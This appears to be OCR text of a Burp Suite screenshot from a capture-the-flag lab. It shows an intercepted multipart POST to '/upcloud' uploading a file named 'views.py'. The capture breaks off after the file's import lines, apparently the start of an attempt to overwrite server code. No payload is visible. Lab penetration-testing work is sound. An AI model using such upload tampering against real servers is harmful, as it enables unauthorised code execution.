 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop
Time Type Direction Host
21:10:36 7 Oct 2024 HTTP → Request 10.10.11.164
Request
Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------263751661931137253423165125865
8 Content-Length: 1198
9 Origin: http://10.10.11.164
10 Connection: keep-alive
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------263751661931137253423165125865
15 Content-Disposition: form-data; name="file"; filename="views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file